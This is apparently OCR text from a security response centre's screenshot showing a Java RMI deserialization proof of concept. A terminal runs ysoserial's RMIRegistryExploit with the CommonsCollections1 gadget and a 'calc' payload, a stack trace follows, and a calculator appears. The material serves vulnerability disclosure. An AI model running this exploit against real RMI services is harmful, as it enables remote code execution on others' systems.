 ubuntukylin-15.10 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
android_ubuntu_15.10
ubuntukylin-15.10
Windows 7 x64
ubuntukylin-15.10
Terminal File Edit View Search Terminal Help
at sun.rmi.transport.proxy.RMIDirectSocketFactory.createSocket(RMIDirectSocketFactory.java:40)
at sun.rmi.transport.proxy.RMIMasterSocketFactory.createSocket(RMIMasterSocketFactory.java:148)
at sun.rmi.transport.tcp.TCPEndpoint.newSocket(TCPEndpoint.java:613)
... 9 more
test@ubuntu:~/Desktop/RMI$ java -cp ysoserial-0.0.4-all.jar ysoserial.exploit.RMIRegistryExploit 10.1 7.87 6600 CommonsCollections1 "calc"
java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set
at com.sun.proxy.$Proxy2.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(Unknown Source)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(Unknown Source)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(Unknown Source)
at java.lang.reflect.Method.invoke(Unknown Source)
at java.io.ObjectStreamClass.invokeReadObject(Unknown Source)
at java.io.ObjectInputStream.readSerialData(Unknown Source)
at java.io.ObjectInputStream.readOrdinaryObject(Unknown Source)
at java.io.ObjectInputStream.readObject0(Unknown Source)
at java.io.ObjectInputStream.readObject(Unknown Source)
at java.util.HashMap.readObject(Unknown Source)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(Unknown Source)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(Unknown Source)
at java.lang.reflect.Method.invoke(Unknown Source)
at java.io.ObjectStreamClass.invokeReadObject(Unknown Source)
at java.io.ObjectInputStream.readSerialData(Unknown Source)
at java.io.ObjectInputStream.readOrdinaryObject(Unknown Source)
at java.io.ObjectInputStream.readObject0(Unknown Source)
at java.io.ObjectInputStream.defaultReadFields(Unknown Source)
at java.io.ObjectInputStream.defaultReadObject(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(Unknown Source)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(Unknown Source)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(Unknown Source)
at java.lang.reflect.Method.invoke(Unknown Source)
at java.io.ObjectStreamClass.invokeReadObject(Unknown Source)
at java.io.ObjectInputStream.readSerialData(Unknown Source)
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
唯品会安全应急响应中心